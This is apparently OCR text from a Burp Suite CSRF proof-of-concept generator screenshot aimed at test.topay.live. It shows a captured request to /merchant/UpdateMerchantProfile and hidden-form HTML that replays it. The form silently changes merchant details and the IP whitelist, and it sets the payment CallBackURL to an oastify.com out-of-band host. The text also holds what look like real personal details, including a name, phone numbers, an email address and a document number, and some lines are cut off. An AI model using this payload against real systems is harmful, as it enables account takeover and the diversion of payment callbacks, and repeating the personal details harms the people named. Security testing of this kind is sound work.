 CSRF PoC generator
Request to: http://test.topay.live
Options
?
Pretty Raw Hex
\n
Inspector
1 GET /merchant/UpdateMerchantProfile?LoginId=6604511&
Pk_MerchantId=1&entityId=MOBILEPE&firstName=
ShreeKrishanChoudhary&contactNo=9555123100&emailId=
md%40mobilepe.co.in&Paddress1=Delhi+NCR&PpinCode=
226022&Pstate=UTTAR+PRADESH&Pcity=Lucknow&Pcountry=
India&IPWhite=20.219.129.234%2C1456&CallBackURL=
http%3A%2F%2F9hrk78uegc6ee5b6wz1f72b72y8pwgk5.oastif
y.com&documentNo=ABCDE1234A&channelName=
MobilePe+E-+Commerce+Pvt.+Ltd&Caddress1=Delhi+NCR&
Request attributes 2
Request query parameters 21
Request body parameters 0
Request cookies 1
Request headers 10
?
Search...
0 matches
CSRF HTML:
4 <form action="http://test.topay.live/merchant/UpdateMerchantProfile">
5 <input type="hidden" name="LoginId" value="6604511" />
6 <input type="hidden" name="Pk&#95;MerchantId" value="1" />
7 <input type="hidden" name="entityId" value="MOBILEPE" />
8 <input type="hidden" name="firstName" value="ShreeKrishanChoudhary" />
9 <input type="hidden" name="contactNo" value="8178477681" />
10 <input type="hidden" name="emailId" value="md&#64;mobilepe&#46;co&#46;in" />
11 <input type="hidden" name="Paddress1" value="Delhi&#32;NCR" />
12 <input type="hidden" name="PpinCode" value="226022" />
13 <input type="hidden" name="Pstate" value="UTTAR&#32;PRADESH" />
14 <input type="hidden" name="Pcity" value="Lucknow" />
15 <input type="hidden" name="Pcountry" value="India" />
16 <input type="hidden" name="IPWhite" value="20&#46;219&#46;129&#46;234&#44;1456"
17 <input type="hidden" name="CallBackURL" value="http&#58;&#47;&#47;9hrk78uegc6ee
18 <input type="hidden" name="documentNo" value="ABCDE1234A" />